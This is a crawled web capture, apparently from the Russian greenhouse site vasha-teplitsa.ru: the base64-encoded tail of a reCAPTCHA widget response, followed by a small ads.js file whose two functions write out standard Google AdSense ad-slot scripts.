DCk8KBw7nCn0nChVN0HC54GkhmaMKDHj5/w6PDkMK7PSdfKsOoKz1awojCscObwqc2wpfCvWDDknrDhcKTN0vDsXkgOXlLfH4Lw70Zw7rColLCn8Oqwr3CgHYUwrzCih0Lw73Dlm97KzTCtmDDucKSw7ovw5jCjcOnw6LCv8KGw61lWSkWLsKWHnQpw7bCh8OIMMOBfsORGsK9w77CqzIEHsOBbMOqwol/w4LDuxrDtA3DnMKKw5nChSl8FsKSHWZaPB7Cr8OzwrhMw7XDjcKrMGHCqwstGMOYw6EAw4Ufwqwgwq/CpsKDSXPDmcKhw7DClnXCj8KAbcOGw693w5LDvijCrcKNLMOGXWtBTcOAwrPDrhNsQcKBOMKXwp1MGsOvAj1iA8OOLMKGw5TCg30fFl0PwqrDgcKlPgHDscKgw7LCqRLCoSPCkhPCqh5pwoHCucKiwoTDjy0TV2Z7wp4rOsKBwpYfwrvDgDHDkQbDlVFYXy/CuMKqw6/DicOuUg3DkXLCn33CvS7ClsKRR8KsEsO1wqVMDcKnwpR/a8Krwqc/d8OMw61AZHhZfXnCqsOVFxnCgCvDukDDoC/DhhVXDcKCSxozw7zCusK2w49/[base64]/YMO0wohIDMOKScKLwpsiw77ClMK4w4rCshfDpcK3C8KhPSoVfBfDgsOiJsOmw5vCiMK+w5l+w5zDgzADW1fCvQNBGAUzZXUPw4ZkC8K/wp81FSzCkDvDrcOvwqsMwqJ2MMKmH2/Dl1Q0UsKrIxVyw6rDtMOWZcKEBGBSwq8vVFPCr8KQZAbCghx0wp7CnsOfw4IAw5XDvcKZccOFM1XDjTHDj8OTw4/CjDkEwqTDl8KSwqvDiGd7wphMw5Z2fcK2G8OzwoDCoXYWw5J3wojCtgw3wpbDgsKMdCDDp8O0IsOPHAMpIE/CtShlwrvCocOhVcOZwr3CvsOSElwFw51Zwp07f8OgH8KAAjJAC8OYUD0Swo8DEMOOw4fClEgWVsOTV8OVLMOHw6oWw4JlwpPDpMOQwoXCoDcvGTbCrcKEwpgYw6ceMB/DviXCscO/AA7DgMKZwrHCusOlw6vDlUxQe3kXwpZqwpTCi8O+wpAxEsKdwr3DgFEowqLChXPCq2fDm8Kbwoo2wpQrcmxHwqtnP8K8wpwseEbCoA/DuEd4w5BKwqRrCGrCpx/DoMONwqZNBcOhwpzCpsONYCAJw6dhdRwmw54XOsKVwqBdwo5+wpAyVMKEMsOwwrBnSS1KCW7ClR9uaUfDtMKeEcKfE8OTB8KwLkIywp88WCTCk3LCrsOvwp7DgsObw7VvElbDrMOUMVLDtyJYOn50BcKJRcKTf8Kxw7bCjgPDmcOVw7/Dg0Q5MTkJw4PDrcKeAMOPSsKFwosRwqLCh8KqQMKbwrR6wpLDmgVBFzhNwpjDoFYATMOsw6JVw4PDmcOYQW5sPMOxZDDCuh/Cr8OPNsOXZzvCgcO6wpbDsDXCiMOuQEgsw5t1YynDhiQxw6UjFcK0wos/[base64]/DmV3Cq8KAOsKGF8K+H8Knw5DCpsKEwrUSw6TDi2Unw67DljrCl3VDw4BMCsK7CHnCiMO7wp3Do8O6esKjVMKMMWApw7RIwoUOEcOhw4/DiGfDhABGPMKyIMKlw6zCmMKKwpnCgcO+wqfDqMOdTcOKIBsgKcKiD0TDh8OUwqtQZi8xH1XDg8K6w6nChzAHw5xaw6wqTkTCl8Kpw7TCqsKLwr1nEcKbwo7DoHPDosOpNyAKwpbDiGYeXcOdw5ILw6MSDMKCQyVZTUZJw5B/wp/[base64]/CqcORw7TCl1fDoCDCjcK4Fw1wwqDDusKJwpDDrcOQFsODwqgWVTvDt28pwprDhWc2EcKzYsK9WinCpcO/AMOTSMKKw5BSw4rDp3zCkcKOVcKbbMOVwqNgDMOqw6gZwrrDr8OZN099bMOkw7VzWsK/[base64]/UcOFZcKyE8OJbsOXwrfDpTLChcKmwoTCviDDhHxfeBPCqjcyw5FQw7UlwqHClB/DtznCr8KQN8OMwpRMwqzDnsKjw4DDrUJgcsKsEcKOwq3CiMOdPEJuNwDDkmkSwq7Cp3x4w4TDulLClHkMw78tFR/CsMOswrtzw5jDvkM6BcKrM8OUB8KWWl5CFcKzLcOPw45EBSPDl0PDiMKNXSsaMhFiw50bHcKGwqVrw4jCvnlBw5HDlDbDucOzw6/DoEfDtDXDj0lZwrbCsDkGSMKJE37Ck2HDusObw6hmDXEKwpYXOcOoL8KxPV9WaRHDhiTDmMK6QsK/HcO1Qi7CkMOtR8KAZ0jDjVbDgMKMLcKPw6fDlClXQxM7w4HDocK4w6fCtcO4w4jChsOjQSp0w6PDlEjDjMOqwpFxSnvCpcOsTyE7wqnDvMK6w6Y3w7/CtQMSw5IOw7RLaVjDqQEDw6vDqcKrM8K8wopgZxBIGjjDv8KBPkfCq8O9PA9ewrbCh35Uw4fDqsO5VcOJw73CoMOpA2cZdcOZwqRpAsOTcEV6IMOkwqnDkMOkw6vCq8O/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://vasha-teplitsa.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cbpTo2ZacVE9t8RMZm/qsMl74oEziYHdV6EnO49XZKU\\u003d\x22,1,0,null,1,1765301353469,0,0,[12,243,182,59,163],null,[93,188,207,185,245],\x22RC-WorRBhe0XjLthQ\x22,null,null,null,null,null,\x220dAFcWeA5LbLA22MJm49WZCqNXF9mvQkrZ7nlHeMT-3h57-NkVL9eUbhvZDBy89ozLvTC5ypP-DVnD0ZkZBDPEcb-KQUQbNBVUlA\x22,1765384153490]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://vasha-teplitsa.ru/ads.js
body_size: 128
content:
function ga_1()
{
document.write('<script type="text/javascript"><!--\ngoogle_ad_client = "ca-pub-8925921048082252";\ngoogle_ad_slot = "2627089626";\ngoogle_ad_width = 738;\ngoogle_ad_height = 300;\n//-->\n</script>\n<script type="text/javascript"\nsrc="http://pagead2.googlesyndication.com/pagead/show_ads.js">\n</script>');
}

function ga_2()
{
document.write('<script type="text/javascript"><!--\ngoogle_ad_client = "ca-pub-8925921048082252";\ngoogle_ad_slot = "2627089626";\ngoogle_ad_width = 738;\ngoogle_ad_height = 300;\n//-->\n</script>\n<script type="text/javascript"\nsrc="http://pagead2.googlesyndication.com/pagead/show_ads.js">\n</script>');
}


